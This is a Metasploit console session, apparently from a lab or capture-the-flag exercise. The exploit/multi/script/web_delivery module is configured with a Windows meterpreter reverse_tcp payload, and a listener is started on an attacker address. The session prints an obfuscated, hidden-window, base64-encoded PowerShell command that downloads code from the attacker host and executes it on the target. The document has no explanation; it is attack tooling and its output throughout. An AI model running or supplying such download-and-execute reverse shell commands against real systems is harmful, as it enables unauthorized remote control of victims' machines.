 msf6 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
SRVHOST 10.10.14.11 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.11 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 PSH
View the full module info with the info, or info -d command.
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Using URL: http://10.10.14.11:8080/baPYjQ
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -e WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAGMAdQByAGkAdAB5AFAAcgBvAHQAbwBjAG8AbAA9AFsATgBlAHQALgBTAGUAYwB1AHIAaQB0AHkAUAByAG8AdABvAGMAbwBsAFQAeQBwAGUAXQA6ADoAVABsAHMAMQA
yADsAJABiAEgAPQBuAGUAdwAtAG8AYgBqAGUAYwB0ACAAbgBlAHQALgB3AGUAYgBjAGwAaQBlAG4AdAA7AGkAZgAoAFsAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAFAAcgBvAHgAeQBdADoAOgBHAGUAdABEAGUAZgBhAHUAbAB0AFAAcgBvAHgAeQAoACkALgBhAGQAZAByAGUAcwBzACAALQBuAGUAIAAkAG4
AdQBsAGwAKQB7ACQAYgBIAC4AcAByAG8AeAB5AD0AWwBOAGUAdAAuAFcAZQBiAFIAZQBxAHUAZQBzAHQAXQA6ADoARwBlAHQAUwB5AHMAdABlAG0AVwBlAGIAUAByAG8AeAB5ACgAKQA7ACQAYgBIAC4AUAByAG8AeAB5AC4AQwByAGUAZABlAG4AdABpAGEAbABzAD0AWwBOAGUAdAAuAEMAcgBlAGQAZQBuAHQAaQB
hAGwAQwBhAGMAaABlAF0AOgA6AEQAZQBmAGEAdQBsAHQAQwByAGUAZABlAG4AdABpAGEAbABzADsAfQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAwAC4
AMQAwAC4AMQA0AC4AMQAxADoAOAAwADgAMAAvAGIAYQBQAFkAagBRAC8AdQBJAG4AVgBEADcAeQAnACkAKQA7AEkARQBYACAAKAAoAG4AZQB3AC0AbwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQA
wAC4AMQAwAC4AMQA0AC4AMQAxADoAOAAwADgAMAAvAGIAYQBQAFkAagBRACcAKQApADsA